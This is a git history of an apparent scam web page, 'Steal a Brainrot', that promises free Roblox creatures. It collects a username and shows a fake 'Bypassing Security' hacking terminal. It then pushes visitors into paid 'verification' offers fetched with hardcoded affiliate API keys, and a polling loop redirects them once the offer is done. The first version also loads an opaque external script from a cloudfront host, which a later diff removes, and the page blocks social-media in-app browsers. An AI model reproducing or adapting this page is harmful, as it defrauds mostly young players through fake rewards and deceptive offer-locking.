



==== index.html @ 67cf0866 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
  <head>
 <script type="text/javascript">
    var FZRWH_agU_vYorKc={"it":4575205,"key":"1daa5"};
</script>
<script src="https://d3v3431sr9puku.cloudfront.net/d81e8f7.js"></script> 
    <meta charset="UTF-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"
    />
    <title>Steal a Brainrot | OG Edition</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;600;900&family=Share+Tech+Mono&display=swap"
      rel="stylesheet"
    />

    <style>
      :root {
        --bg-dark: #05000a;
        --bg-gradient: radial-gradient(
          circle at 50% 0%,
          #2a0e45 0%,
          #090014 60%,
          #020005 100%
        );
        --card-bg: rgba(20, 10, 30, 0.4);
        --border: rgba(255, 255, 255, 0.08);
        --border-active: #d83dff;
        --primary: #d83dff;
        --accent: #00d2ff;
        --danger: #ff2a2a;
        --hacker-green: #0f0;
        --text: #ffffff;
        --muted: #a39eb5;
      }

      * {
        box-sizing: border-box;
        margin: 0;
        padding: 0;
        font-family: "Outfit", sans-serif;
        -webkit-tap-highlight-color: transparent;
      }

      body {
        background: var(--bg-dark);
        background-image: var(--bg-gradient);
        background-attachment: fixed;
        color: var(--text);
        min-height: 100vh;
        padding-bottom: 90px;
        overflow-x: hidden;
      }

      header {
        padding: 15px 20px;
        display: flex;
        justify-content: space-between;
        align-items: center;
        border-bottom: 1px solid rgba(216, 61, 255, 0.2);
        background: rgba(5, 0, 10, 0.8);
        backdrop-filter: blur(20px);
        position: sticky;
        top: 0;
        z-index: 50;
      }

      header strong {
        font-weight: 900;
        font-size: 18px;
        background: linear-gradient(90deg, #fff, var(--primary));
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
      }
      .stats {
        display: flex;
        gap: 8px;
      }
      .stat {
        background: rgba(0, 0, 0, 0.4);
        border: 1px solid var(--border);
        padding: 6px 10px;
        border-radius: 8px;
        font-size: 11px;
        color: var(--muted);
      }
      .stat span {
        color: var(--accent);
        font-weight: 900;
      }

      .hero {
        text-align: center;
        padding: 40px 20px 10px;
      }
      .hero h1 {
        font-size: 38px;
        font-weight: 900;
        text-transform: uppercase;
        background: linear-gradient(180deg, #fff 0%, #d83dff 100%);
        -webkit-background-clip: text;
        -webkit-text-fill-color: transparent;
      }

      .grid {
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        gap: 12px;
        padding: 10px 15px;
        max-width: 800px;
        margin: auto;
      }

      .card {
        background: var(--card-bg);
        border: 1px solid var(--border);
        border-radius: 18px;
        overflow: hidden;
        cursor: pointer;
        position: relative;
        transition: all 0.3s;
      }
      .card:hover {
        transform: translateY(-4px);
        border-color: var(--primary);
      }

      .og-badge {
        position: absolute;
        top: 10px;
        right: 10px;
        background: linear-gradient(45deg, #ffd700, #ffaa00);
        color: #000;
        font-weight: 900;
        font-size: 10px;
        padding: 4px 8px;
        border-radius: 6px;
        z-index: 10;
      }
      .stock-badge {
        position: absolute;
        top: 10px;
        left: 10px;
        background: rgba(0, 0, 0, 0.6);
        color: var(--danger);
        font-weight: 700;
        font-size: 10px;
        padding: 4px 8px;
        border-radius: 6px;
        z-index: 10;
        display: flex;
        align-items: center;
        gap: 4px;
      }

      .card img {
        width: 100%;
        height: 140px;
        object-fit: contain;
        margin-top: 10px;
      }
      .card .name {
        padding: 12px;
        text-align: center;
        font-weight: 700;
        font-size: 13px;
        background: linear-gradient(0deg, rgba(0, 0, 0, 0.8), transparent);
      }

      /* MODAL */
      .modal {
        position: fixed;
        inset: 0;
        background: rgba(0, 0, 0, 0.9);
        display: none;
        align-items: center;
        justify-content: center;
        z-index: 1000;
        backdrop-filter: blur(10px);
      }
      .modal.active {
        display: flex;
      }
      .modal-box {
        background: #0f0518;
        border: 1px solid var(--border-active);
        border-radius: 24px;
        padding: 30px;
        width: 90%;
        max-width: 400px;
        text-align: center;
      }
      .modal-box img {
        width: 120px;
        height: 120px;
        object-fit: contain;
        margin-bottom: 15px;
        filter: drop-shadow(0 0 20px rgba(216, 61, 255, 0.3));
      }

      .terminal-container {
        background: #000;
        border-radius: 10px;
        padding: 15px;
        font-family: "Share Tech Mono", monospace;
        font-size: 12px;
        color: var(--hacker-green);
        text-align: left;
        height: 150px;
        overflow-y: auto;
        border: 1px solid var(--hacker-green);
        margin-bottom: 15px;
      }

      .modal-box input {
        width: 100%;
        padding: 18px;
        border-radius: 12px;
        border: 1px solid var(--border);
        background: rgba(255, 255, 255, 0.05);
        color: white;
        margin-bottom: 15px;
        outline: none;
        font-size: 16px;
      }
      .modal-box button {
        width: 100%;
        padding: 18px;
        border: none;
        border-radius: 12px;
        background: linear-gradient(90deg, var(--primary), #a620c7);
        color: #fff;
        font-weight: 900;
        text-transform: uppercase;
        cursor: pointer;
      }

      /* BROWSER BLOCKER */
      #browser-blocker {
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: var(--bg-dark);
        z-index: 99999;
        display: none;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        text-align: center;
        padding: 30px;
      }
      .blocker-content {
        background: rgba(21, 12, 38, 0.95);
        border: 2px solid var(--primary);
        box-shadow: 0 0 40px rgba(216, 61, 255, 0.3);
        border-radius: 25px;
        padding: 30px;
        max-width: 400px;
      }
      .blocker-content h3 {
        color: var(--primary);
        font-weight: 900;
        font-size: 24px;
        margin-bottom: 15px;
        text-transform: uppercase;
      }
      .blocker-image {
        width: 100%;
        max-width: 280px;
        border-radius: 15px;
        margin-bottom: 20px;
      }

      .notifications {
        position: fixed;
        bottom: 20px;
        right: 20px;
        display: flex;
        flex-direction: column;
        gap: 10px;
        z-index: 2000;
        pointer-events: none;
      }
      .notify {
        background: rgba(15, 5, 24, 0.95);
        border-left: 3px solid var(--accent);
        padding: 12px 18px;
        border-radius: 10px;
        font-size: 12px;
        color: white;
        animation: slideIn 0.4s ease-out;
      }
      @keyframes slideIn {
        from {
          transform: translateX(50px);
          opacity: 0;
        }
        to {
          transform: translateX(0);
          opacity: 1;
        }
      }

      /* ==================================================
   التحسينات الجديدة للخطوة الأخيرة (Final Step Upgrade)
   ================================================== */

      /* تأثير الحركة والتوهج للصورة في الخطوة الأخيرة */
      #modalImg {
        animation: floatGlow 3s ease-in-out infinite;
      }
      @keyframes floatGlow {
        0% {
          transform: translateY(0px);
          filter: drop-shadow(0 0 15px rgba(216, 61, 255, 0.4));
        }
        50% {
          transform: translateY(-12px);
          filter: drop-shadow(0 0 35px rgba(216, 61, 255, 0.9));
        }
        100% {
          transform: translateY(0px);
          filter: drop-shadow(0 0 15px rgba(216, 61, 255, 0.4));
        }
      }

      /* تنسيق صندوق التعليمات (Instruction Box) */
      .instruction-box {
        border: 2px solid var(--primary);
        border-radius: 16px;
        padding: 20px;
        margin-bottom: 20px;
        background: transparent;
        text-align: center;
      }
      .instruction-box h3 {
        color: #ffd700;
        font-weight: 900;
        margin-bottom: 12px;
        font-size: 18px;
        text-transform: uppercase;
        letter-spacing: 0.5px;
      }
      .instruction-box p {
        font-size: 14.5px;
        margin-bottom: 15px;
        color: #fff;
        line-height: 1.5;
      }
      .instruction-box .steps-list {
        text-align: left;
        color: var(--muted);
        font-size: 13px;
        line-height: 1.6;
        border-top: 1px solid rgba(255, 255, 255, 0.1);
        padding-top: 15px;
      }

      /* تنسيق صندوق العرض الاحترافي */
      .offer-box {
        display: flex;
        align-items: center;
        background-color: #1a0f2e;
        border: 2px solid var(--primary);
        border-radius: 16px;
        padding: 12px 14px;
        margin-bottom: 12px;
        text-decoration: none;
        transition: transform 0.2s, box-shadow 0.2s;
        position: relative;
        overflow: hidden;
      }
      .offer-box:hover {
        transform: scale(1.02);
        box-shadow: 0 5px 20px rgba(216, 61, 255, 0.3);
      }

      /* تنسيق أيقونة العرض (الحرف الأول) */
      .offer-icon {
        width: 48px;
        height: 48px;
        border-radius: 12px;
        display: flex;
        justify-content: center;
        align-items: center;
        margin-right: 15px;
        flex-shrink: 0;
        font-size: 26px;
        font-weight: 900;
        color: white;
        text-transform: uppercase;
        box-shadow: inset 0 -3px 0 rgba(0, 0, 0, 0.2);
      }

      /* نصوص العرض */
      .offer-text {
        text-align: left;
        display: flex;
        flex-direction: column;
        justify-content: center;
        flex-grow: 1;
      }
      .offer-title {
        color: #fff;
        font-weight: 800;
        font-size: 14.5px;
        line-height: 1.3;
        margin-bottom: 5px;
      }
      .offer-status {
        color: var(--accent);
        font-size: 12px;
        font-weight: 700;
        animation: statusPulse 1.5s infinite;
      }
      @keyframes statusPulse {
        0% {
          opacity: 0.5;
        }
        50% {
          opacity: 1;
        }
        100% {
          opacity: 0.5;
        }
      }
      /* ================================================== */
    </style>
  </head>
  <body>
    <div id="browser-blocker">
      <div class="blocker-content">
        <h3>OPEN IN YOUR BROWSER</h3>
        <p style="color: var(--muted); margin-bottom: 15px">
          🌐 Chrome / Safari
        </p>
        <img
          src="https://i.ibb.co/gbxRMWrJ/tdriyfvidei-ezgif-com-video-to-gif-converter.gif"
          alt="Open in Browser"
          class="blocker-image"
        />
        <p style="font-size: 14px; color: #fff">
          Please Click On The Three Dots At The Top And Open in Browser To
          Continue...
        </p>
      </div>
    </div>

    <header>
      <strong>STEAL A BRAINROT</strong>
      <div class="stats">
        <div class="stat">Online: <span id="online">1380</span></div>
      </div>
    </header>

    <section class="hero">
      <h1>Steal Item</h1>
      <p style="color: var(--muted); font-size: 14px">
        Select a creature and inject it into your inventory.
      </p>
    </section>

    <section class="grid" id="grid"></section>

    <div class="modal" id="modal">
      <div class="modal-box">
        <img id="modalImg" />
        <div
          id="modalName"
          style="
            font-weight: 900;
            font-size: 20px;
            margin-bottom: 20px;
            color: #fff;
          "
        ></div>
        <div id="step1">
          <input
            id="username"
            placeholder="Roblox Username..."
            autocomplete="off"
          />
          <button onclick="_cW()">CONNECT & VERIFY</button>
        </div>
        <div id="stepHack" style="display: none">
          <div class="terminal-container" id="terminal"></div>
          <div
            style="
              color: var(--hacker-green);
              font-size: 14px;
              font-weight: bold;
            "
          >
            EXECUTING SCRIPT...
          </div>
        </div>
        <div id="step2" style="display: none">
          <div class="instruction-box">
            <h3>⚠️ FINAL STEP ⚠️</h3>
            <p>
              Complete one verification below 👇 and your
              <strong>items</strong> will be delivered automatically to
              <strong id="finalUser" style="color: var(--accent)"></strong>
            </p>
            <div class="steps-list">
              1. Choose one task below.<br />
              2. Complete it to finish the delivery.
            </div>
          </div>
          <div id="offers-placeholder"></div>
        </div>
      </div>
    </div>

    <div class="notifications" id="notifications"></div>

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
    <script>
      // --- إعدادات الـ API الخاصة بك ---
      const USER_ID = "745149";
      const API_KEY = "3f2d0a70f4275b9a891d3df923d78f2e";
      const CLOUDFRONT_DOMAIN = "d5b3uz3fo8hn3.cloudfront.net";

      // --- BLOCKER ---
      const ua = navigator.userAgent.toLowerCase();
      if (/(instagram|tiktok|fbav|facebook|pinterest|snapchat)/.test(ua)) {
        document.getElementById("browser-blocker").style.display = "flex";
        document.body.style.overflow = "hidden";
      }

      // --- DATA ---
      const creatures = [
        {
          name: "Meowl",
          img: "https://i.ibb.co/WWR7DG4z/Clear-background-clear-meowl-image.webp",
        },
        {
          name: "Strawberry Elephant",
          img: "https://i.ibb.co/WNkf3fw4/Strawberryelephant.webp",
        },
        {
          name: "Skibidi Toilet",
          img: "https://i.ibb.co/XrnHVG72/Skibidi-toilet.webp",
        },
        {
          name: "Hydra Dragon Canneloni",
          img: "https://i.ibb.co/Ps7KVWSH/Hydra-Dragon-Cannelloni.webp",
        },
        { name: "Griffin", img: "https://i.ibb.co/d0MNB75j/Griffin.webp" },
        {
          name: "Fortunu and Cashuru",
          img: "https://i.ibb.co/J6Q7n44/Fortunu-and-Coinuru1.webp",
        },
        {
          name: "Cloverat Clapat ",
          img: "https://i.ibb.co/Lhhq04tD/Cloverat-Clapat.webp",
        },
        {
          name: "Gold Gold Gold",
          img: "https://i.ibb.co/SXQ0bhrb/Gold-Gold-Gold.webp",
        },
        {
          name: "Los Cupids",
          img: "https://i.ibb.co/WNcH9XCZ/Los-Cupids2.webp",
        },
        {
          name: "Celestial Pegasus",
          img: "https://i.ibb.co/Sgq9J1c/Celestial-Pegasus.webp",
        },
        {
          name: "Ventoliero Pavonero",
          img: "https://i.ibb.co/fVKRYS2c/Ventoliero-Pavonero.webp",
        },
        {
          name: "Signore Carapace",
          img: "https://i.ibb.co/0pRVH2cM/Teenage-turtle.webp",
        },
        {
          name: "La Food Combinasion",
          img: "https://i.ibb.co/Hf6n4GZY/La-Food-Combination.webp",
        },
        { name: "DJ Panda", img: "https://i.ibb.co/23cXMgq6/DJ-Panda.webp" },
        {
          name: "Ketupat Bros",
          img: "https://i.ibb.co/CKV4KQqq/Ketupat-Bros.webp",
        },
        {
          name: "Los Sekolahs",
          img: "https://i.ibb.co/Nd9gWYms/Los-Sekolahs.webp",
        },
        { name: "Los Trios", img: "https://i.ibb.co/LXtqJPBj/Los-Trioss.webp" },
        {
          name: "Bacuru And Egguru",
          img: "https://i.ibb.co/H5khJrK/Bacuru-and-Egguru.webp",
        },
        {
          name: "Brunito Marsito",
          img: "https://i.ibb.co/zhrf1MhZ/Brunito-Marsito-by-Luiko.webp",
        },
        { name: "Cerberus", img: "https://i.ibb.co/F4fSDfJm/Cerberus.webp" },
        { name: "GOAT", img: "https://i.ibb.co/Kxz6yfD6/GOAT.webp" },
        { name: "Capitano Moby", img: "https://i.ibb.co/27qD0gBM/Moby.webp" },
        { name: "67", img: "https://i.ibb.co/dwp3SCWr/Fourtyone.webp" },
        {
          name: "Dragon Cannelloni",
          img: "https://i.ibb.co/ZzvDgtVR/Nah-uh.webp",
        },
        {
          name: "La Casa Boo",
          img: "https://i.ibb.co/fVRj6cRc/Casa-Booo.webp",
        },
        {
          name: "Fragrama and Chocrama",
          img: "https://i.ibb.co/HDS06r7n/Fragrama.webp",
        },
        {
          name: "Cooki and Milki",
          img: "https://i.ibb.co/1GsfpVWn/Cooki-and-milki.webp",
        },
        {
          name: "Gingerat Gerat",
          img: "https://i.ibb.co/JjDvSyRY/Ginger.webp",
        },
        {
          name: "Spaghetti Tualetti",
          img: "https://i.ibb.co/B5s5X3MT/Spaghettitualetti.webp",
        },
        {
          name: "Tuff Toucan",
          img: "https://i.ibb.co/tMxcG1fW/Tuff-Toucan.webp",
        },
        {
          name: "Bunito Bunito Spinito",
          img: "https://i.ibb.co/MQ8KkxK/Bunito-Bunito-Spinito.webp",
        },
        {
          name: "Swaggy Bros",
          img: "https://i.ibb.co/tMhq9DTs/Swaggy-Bros.webp",
        },
        {
          name: "Dragon Gingerini",
          img: "https://i.ibb.co/4RZQB99R/Dragon-Gingerini.webp",
        },
        {
          name: "Ho Ho Ho Sahur ",
          img: "https://i.ibb.co/8yr3ky4/Ho-Ho-Ho-Sahur.webp",
        },
        {
          name: "Money Money Reindeer",
          img: "https://i.ibb.co/Xk8d2Gtc/Money-Money-Reindeer.webp",
        },
        {
          name: "Donkeyturbo Express",
          img: "https://i.ibb.co/rGgLkd4Q/Donkeyturbo-Express.webp",
        },
        { name: "Bunnyman", img: "https://i.ibb.co/DgsWFJvf/Bunnyman.webp" },
        { name: "Swag Soda", img: "https://i.ibb.co/gM09RyGD/Swag-Soda.webp" },
        { name: "W or L", img: "https://i.ibb.co/FkC2WMcr/Win-Or-Lose.webp" },
        {
          name: "Festive 67",
          img: "https://i.ibb.co/mr4gDsqY/Transparent-Festive67.webp",
        },
        { name: "Los Candies", img: "https://i.ibb.co/x85cr7Kn/Candy.webp" },
        { name: "Chimnino", img: "https://i.ibb.co/G68LqTF/Chimnino.webp" },
        {
          name: "Tung Tung Tung Sahur",
          img: "https://i.ibb.co/G4R0zvDP/Tung-Tung-Tung-Sahur.webp",
        },
        {
          name: "Los Taco Blocks",
          img: "https://i.ibb.co/bM7Wzbwn/Los-Taco-Blocks-Image-dont-change-my-image.webp",
        },
        {
          name: "Dul Dul Dul",
          img: "https://i.ibb.co/Lh8JzjDt/Dul-Dul-Dul.webp",
        },
        {
          name: "List List List Sahur",
          img: "https://i.ibb.co/1YpyqMQB/List-List-List-Sahur.webp",
        },
        {
          name: "La Jolly Grande",
          img: "https://i.ibb.co/Pvqc6rbH/La-Chrismas-Grande.webp",
        },
        {
          name: "Garama and Madundung",
          img: "https://i.ibb.co/JWCFTCXZ/Garamadundung.webp",
        },
        {
          name: "Ginger Sekolah",
          img: "https://i.ibb.co/G3fjGJKp/La-ginger-Sekolah.webp",
        },
        {
          name: "Reinito Sleighito",
          img: "https://i.ibb.co/VYvtk3Nz/Deer-Sleigh.webp",
        },
      ];

      const grid = document.getElementById("grid");
      creatures.forEach((c, i) => {
        const d = document.createElement("div");
        d.className = "card";
        d.innerHTML = `${
          i < 3 ? '<div class="og-badge">OG 👑</div>' : ""
        }<div class="stock-badge">${
          Math.floor(Math.random() * 5) + 2
        } Left</div><img src="${c.img}" loading="lazy"><div class="name">${
          c.name
        }</div>`;
        d.onclick = () => {
          document.getElementById("modalImg").src = c.img;
          document.getElementById("modalName").innerText = c.name;
          document.getElementById("modal").classList.add("active");
        };
        grid.appendChild(d);
      });

      // --- HACKING LOGIC (5-6 Steps) ---
      function startHacking() {
        const user = document.getElementById("username").value;
        if (user.length < 3) return alert("Username too short!");
        document.getElementById("step1").style.display = "none";
        document.getElementById("stepHack").style.display = "block";
        const term = document.getElementById("terminal");
        const logs = [
          "Connecting to API...",
          "User Found: ID_" + Math.floor(Math.random() * 1000),
          "Bypassing Security...",
          "Injecting Packet...",
          "Verification required!",
        ];
        let i = 0;
        const interval = setInterval(() => {
          if (i < logs.length) {
            term.innerHTML += `<div>> ${logs[i]}</div>`;
            term.scrollTop = term.scrollHeight;
            i++;
          } else {
            clearInterval(interval);
            setTimeout(() => {
              document.getElementById("stepHack").style.display = "none";
              document.getElementById("step2").style.display = "block";
              document.getElementById("finalUser").innerText = user;
              loadOffers(); // تشغيل دالة جلب العروض هنا
            }, 800);
          }
        }, 900);
      }

      // --- API LOGIC ---
      function loadOffers() {
        const feedUrl = `https://${CLOUDFRONT_DOMAIN}/public/offers/feed.php?user_id=${USER_ID}&api_key=${API_KEY}&s1=&s2=&callback=?`;
        $.getJSON(feedUrl, function (offers) {
          let html = "";
          if (offers && offers.length > 0) {
            // ألوان احترافية للأيقونات
            const colors = ["#e11d48", "#2563eb", "#16a34a", "#d97706"];

            offers.slice(0, 2).forEach((offer, index) => {
              // أخذ الحرف الأول من اسم العرض لجعله كأيقونة
              const firstLetter = offer.anchor.charAt(0).toUpperCase();
              const bgColor = colors[index % colors.length];

              html += `
                <a href="${offer.url}" target="_blank" onclick="startCheck()" class="offer-box">
                    <div class="offer-icon" style="background: ${bgColor};">
                        ${firstLetter}
                    </div>
                    <div class="offer-text">
                        <div class="offer-title" dir="auto">${offer.anchor}</div>
                        <div class="offer-status">Status: Pending...</div>
                    </div>
                </a>`;
            });
          } else {
            html =
              '<p style="color: var(--danger); font-size: 13px; font-weight: bold; text-align: center;">No tasks right now. Try a VPN.</p>';
          }
          $("#offers-placeholder").html(html);
        });
      }

      function startCheck() {
        setInterval(function () {
          $.getJSON(
            `https://${CLOUDFRONT_DOMAIN}/public/external/check2.php?testing=0&callback=?`,
            function (leads) {
              if (leads.length > 0)
                window.location.href = "https://www.roblox.com";
            }
          );
        }, 5000);
      }

      setInterval(() => {
        const online = document.getElementById("online");
        online.innerText =
          parseInt(online.innerText) + (Math.random() > 0.5 ? 1 : -1);
      }, 2000);
    </script>
  </body>
</html>




==== commit 11da978a: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -1,10 +1,6 @@
 <!DOCTYPE html>
 <html lang="en">
   <head>
- <script type="text/javascript">
-    var FZRWH_agU_vYorKc={"it":4575205,"key":"1daa5"};
-</script>
-<script src="https://d3v3431sr9puku.cloudfront.net/d81e8f7.js"></script> 
     <meta charset="UTF-8" />
     <meta
       name="viewport"
@@ -486,7 +482,7 @@
             placeholder="Roblox Username..."
             autocomplete="off"
           />
-          <button onclick="_cW()">CONNECT & VERIFY</button>
+          <button onclick="startHacking()">CONNECT & VERIFY</button>
         </div>
         <div id="stepHack" style="display: none">
           <div class="terminal-container" id="terminal"></div>
@@ -523,9 +519,9 @@
     <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
     <script>
       // --- إعدادات الـ API الخاصة بك ---
-      const USER_ID = "745149";
-      const API_KEY = "3f2d0a70f4275b9a891d3df923d78f2e";
-      const CLOUDFRONT_DOMAIN = "d5b3uz3fo8hn3.cloudfront.net";
+      const USER_ID = "203370";
+      const API_KEY = "6fc7bb61a556fbe817ff0668ccb31e";
+      const CLOUDFRONT_DOMAIN = "d2dzcaq3bhqk1m.cloudfront.net";
 
       // --- BLOCKER ---
       const ua = navigator.userAgent.toLowerCase();




==== commit 4b5b43bf: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -520,7 +520,7 @@
     <script>
       // --- إعدادات الـ API الخاصة بك ---
       const USER_ID = "203370";
-      const API_KEY = "6fc7bb61a556fbe817ff0668ccb31e";
+      const API_KEY = "6fc7bb61a556fbe817ff0668ccb31e0c";
       const CLOUDFRONT_DOMAIN = "d2dzcaq3bhqk1m.cloudfront.net";
 
       // --- BLOCKER ---


==== commit 49071f04: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,804 +1,264 @@
 <!DOCTYPE html>
 <html lang="en">
-  <head>
-    <meta charset="UTF-8" />
-    <meta
-      name="viewport"
-      content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"
-    />
-    <title>Steal a Brainrot | OG Edition</title>
-    <link rel="preconnect" href="https://fonts.googleapis.com" />
-    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
-    <link
-      href="https://fonts.googleapis.com/css2?family=Outfit:wght@300;600;900&family=Share+Tech+Mono&display=swap"
-      rel="stylesheet"
-    />
-
-    <style>
-      :root {
-        --bg-dark: #05000a;
-        --bg-gradient: radial-gradient(
-          circle at 50% 0%,
-          #2a0e45 0%,
-          #090014 60%,
-          #020005 100%
-        );
-        --card-bg: rgba(20, 10, 30, 0.4);
-        --border: rgba(255, 255, 255, 0.08);
-        --border-active: #d83dff;
-        --primary: #d83dff;
-        --accent: #00d2ff;
-        --danger: #ff2a2a;
-        --hacker-green: #0f0;
-        --text: #ffffff;
-        --muted: #a39eb5;
-      }
-
-      * {
-        box-sizing: border-box;
-        margin: 0;
-        padding: 0;
-        font-family: "Outfit", sans-serif;
-        -webkit-tap-highlight-color: transparent;
-      }
-
-      body {
-        background: var(--bg-dark);
-        background-image: var(--bg-gradient);
-        background-attachment: fixed;
-        color: var(--text);
-        min-height: 100vh;
-        padding-bottom: 90px;
-        overflow-x: hidden;
-      }
-
-      header {
-        padding: 15px 20px;
-        display: flex;
-        justify-content: space-between;
-        align-items: center;
-        border-bottom: 1px solid rgba(216, 61, 255, 0.2);
-        background: rgba(5, 0, 10, 0.8);
-        backdrop-filter: blur(20px);
-        position: sticky;
-        top: 0;
-        z-index: 50;
-      }
-
-      header strong {
-        font-weight: 900;
-        font-size: 18px;
-        background: linear-gradient(90deg, #fff, var(--primary));
-        -webkit-background-clip: text;
-        -webkit-text-fill-color: transparent;
-      }
-      .stats {
-        display: flex;
-        gap: 8px;
-      }
-      .stat {
-        background: rgba(0, 0, 0, 0.4);
-        border: 1px solid var(--border);
-        padding: 6px 10px;
-        border-radius: 8px;
-        font-size: 11px;
-        color: var(--muted);
-      }
-      .stat span {
-        color: var(--accent);
-        font-weight: 900;
-      }
-
-      .hero {
-        text-align: center;
-        padding: 40px 20px 10px;
-      }
-      .hero h1 {
-        font-size: 38px;
-        font-weight: 900;
-        text-transform: uppercase;
-        background: linear-gradient(180deg, #fff 0%, #d83dff 100%);
-        -webkit-background-clip: text;
-        -webkit-text-fill-color: transparent;
-      }
-
-      .grid {
-        display: grid;
-        grid-template-columns: repeat(2, 1fr);
-        gap: 12px;
-        padding: 10px 15px;
-        max-width: 800px;
-        margin: auto;
-      }
-
-      .card {
-        background: var(--card-bg);
-        border: 1px solid var(--border);
-        border-radius: 18px;
-        overflow: hidden;
-        cursor: pointer;
-        position: relative;
-        transition: all 0.3s;
-      }
-      .card:hover {
-        transform: translateY(-4px);
-        border-color: var(--primary);
-      }
-
-      .og-badge {
-        position: absolute;
-        top: 10px;
-        right: 10px;
-        background: linear-gradient(45deg, #ffd700, #ffaa00);
-        color: #000;
-        font-weight: 900;
-        font-size: 10px;
-        padding: 4px 8px;
-        border-radius: 6px;
-        z-index: 10;
-      }
-      .stock-badge {
-        position: absolute;
-        top: 10px;
-        left: 10px;
-        background: rgba(0, 0, 0, 0.6);
-        color: var(--danger);
-        font-weight: 700;
-        font-size: 10px;
-        padding: 4px 8px;
-        border-radius: 6px;
-        z-index: 10;
-        display: flex;
-        align-items: center;
-        gap: 4px;
-      }
-
-      .card img {
-        width: 100%;
-        height: 140px;
-        object-fit: contain;
-        margin-top: 10px;
-      }
-      .card .name {
-        padding: 12px;
-        text-align: center;
-        font-weight: 700;
-        font-size: 13px;
-        background: linear-gradient(0deg, rgba(0, 0, 0, 0.8), transparent);
-      }
-
-      /* MODAL */
-      .modal {
-        position: fixed;
-        inset: 0;
-        background: rgba(0, 0, 0, 0.9);
-        display: none;
-        align-items: center;
-        justify-content: center;
-        z-index: 1000;
-        backdrop-filter: blur(10px);
-      }
-      .modal.active {
-        display: flex;
-      }
-      .modal-box {
-        background: #0f0518;
-        border: 1px solid var(--border-active);
-        border-radius: 24px;
-        padding: 30px;
-        width: 90%;
-        max-width: 400px;
-        text-align: center;
-      }
-      .modal-box img {
-        width: 120px;
-        height: 120px;
-        object-fit: contain;
-        margin-bottom: 15px;
-        filter: drop-shadow(0 0 20px rgba(216, 61, 255, 0.3));
-      }
-
-      .terminal-container {
-        background: #000;
-        border-radius: 10px;
-        padding: 15px;
-        font-family: "Share Tech Mono", monospace;
-        font-size: 12px;
-        color: var(--hacker-green);
-        text-align: left;
-        height: 150px;
-        overflow-y: auto;
-        border: 1px solid var(--hacker-green);
-        margin-bottom: 15px;
-      }
-
-      .modal-box input {
-        width: 100%;
-        padding: 18px;
-        border-radius: 12px;
-        border: 1px solid var(--border);
-        background: rgba(255, 255, 255, 0.05);
-        color: white;
-        margin-bottom: 15px;
-        outline: none;
-        font-size: 16px;
-      }
-      .modal-box button {
-        width: 100%;
-        padding: 18px;
-        border: none;
-        border-radius: 12px;
-        background: linear-gradient(90deg, var(--primary), #a620c7);
-        color: #fff;
-        font-weight: 900;
-        text-transform: uppercase;
-        cursor: pointer;
-      }
-
-      /* BROWSER BLOCKER */
-      #browser-blocker {
-        position: fixed;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 100%;
-        background: var(--bg-dark);
-        z-index: 99999;
-        display: none;
-        flex-direction: column;
-        align-items: center;
-        justify-content: center;
-        text-align: center;
-        padding: 30px;
-      }
-      .blocker-content {
-        background: rgba(21, 12, 38, 0.95);
-        border: 2px solid var(--primary);
-        box-shadow: 0 0 40px rgba(216, 61, 255, 0.3);
-        border-radius: 25px;
-        padding: 30px;
-        max-width: 400px;
-      }
-      .blocker-content h3 {
-        color: var(--primary);
-        font-weight: 900;
-        font-size: 24px;
-        margin-bottom: 15px;
-        text-transform: uppercase;
-      }
-      .blocker-image {
-        width: 100%;
-        max-width: 280px;
-        border-radius: 15px;
-        margin-bottom: 20px;
-      }
-
-      .notifications {
-        position: fixed;
-        bottom: 20px;
-        right: 20px;
-        display: flex;
-        flex-direction: column;
-        gap: 10px;
-        z-index: 2000;
-        pointer-events: none;
-      }
-      .notify {
-        background: rgba(15, 5, 24, 0.95);
-        border-left: 3px solid var(--accent);
-        padding: 12px 18px;
-        border-radius: 10px;
-        font-size: 12px;
-        color: white;
-        animation: slideIn 0.4s ease-out;
-      }
-      @keyframes slideIn {
-        from {
-          transform: translateX(50px);
-          opacity: 0;
-        }
-        to {
-          transform: translateX(0);
-          opacity: 1;
-        }
-      }
-
-      /* ==================================================
-   التحسينات الجديدة للخطوة الأخيرة (Final Step Upgrade)
-   ================================================== */
-
-      /* تأثير الحركة والتوهج للصورة في الخطوة الأخيرة */
-      #modalImg {
-        animation: floatGlow 3s ease-in-out infinite;
-      }
-      @keyframes floatGlow {
-        0% {
-          transform: translateY(0px);
-          filter: drop-shadow(0 0 15px rgba(216, 61, 255, 0.4));
-        }
-        50% {
-          transform: translateY(-12px);
-          filter: drop-shadow(0 0 35px rgba(216, 61, 255, 0.9));
-        }
-        100% {
-          transform: translateY(0px);
-          filter: drop-shadow(0 0 15px rgba(216, 61, 255, 0.4));
-        }
-      }
-
-      /* تنسيق صندوق التعليمات (Instruction Box) */
-      .instruction-box {
-        border: 2px solid var(--primary);
-        border-radius: 16px;
-        padding: 20px;
-        margin-bottom: 20px;
-        background: transparent;
-        text-align: center;
-      }
-      .instruction-box h3 {
-        color: #ffd700;
-        font-weight: 900;
-        margin-bottom: 12px;
-        font-size: 18px;
-        text-transform: uppercase;
-        letter-spacing: 0.5px;
-      }
-      .instruction-box p {
-        font-size: 14.5px;
-        margin-bottom: 15px;
-        color: #fff;
-        line-height: 1.5;
-      }
-      .instruction-box .steps-list {
-        text-align: left;
-        color: var(--muted);
-        font-size: 13px;
-        line-height: 1.6;
-        border-top: 1px solid rgba(255, 255, 255, 0.1);
-        padding-top: 15px;
-      }
-
-      /* تنسيق صندوق العرض الاحترافي */
-      .offer-box {
-        display: flex;
-        align-items: center;
